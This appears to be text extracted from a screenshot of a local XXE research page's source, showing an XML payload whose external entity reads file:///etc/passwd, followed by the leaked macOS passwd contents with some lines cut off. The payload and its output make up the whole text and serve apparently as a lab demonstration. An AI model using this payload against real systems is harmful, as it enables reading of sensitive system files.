 view-source:localhost/xxeresearch/xinclude.php
1 <?xml version="1.0" encoding="utf-7"?>
2 <!DOCTYPE ANY [
3 <!ENTITY f SYSTEM "file:///etc/passwd">
4 ]>
5 <x>##
6 # User Database
7 #
8 # Note that this file is consulted directly only when the sys
9 # in single-user mode.  At other times this information is pr
10 # Open Directory.
11 #
12 # See the opendirectoryd(8) man page for additional informati
13 # Open Directory.
14 ##
15 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
16 root:*:0:0:System Administrator:/var/root:/bin/sh